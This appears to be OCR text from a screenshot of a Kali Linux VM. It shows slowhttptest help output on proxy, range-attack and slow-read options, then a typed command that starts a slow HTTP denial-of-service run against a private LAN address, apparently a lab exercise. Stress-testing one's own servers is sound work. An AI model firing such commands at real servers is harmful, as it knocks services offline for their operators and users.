 Kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
root@kali: ~ [root - File Manager] 09:27 AM
3.0 GB Volu...
Trash
File System
Home
slowloris-m...
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: /var/www/html
Probe/Proxy options:
-d host:port all traffic directed through HTTP proxy at host:port (off)
-e host:port probe traffic directed through HTTP proxy at host:port (off)
-p seconds timeout to wait for HTTP response on probe connection,
after which server is considered inaccessible (5)
Range attack specific options:
-a start left boundary of range in range header (5)
-b bytes limit for range header right boundary values (2000)
Slow read specific options:
-k num number of times to repeat same request in the connection. Use to
multiply response size if server supports persistent connections (1)
-n seconds interval between read operations from recv buffer in seconds (1)
-w bytes start of the range advertised window size would be picked from (1)
-y bytes end of the range advertised window size would be picked from (512)
-z bytes bytes to slow read from receive buffer with single read() call (5)
root@kali:~# slowhttptest -c 400 -B -i 10 -r 200 -t GET -u http://192.168.1.129 -x 24 -p 5
10:27
24.3.2020.
Right Control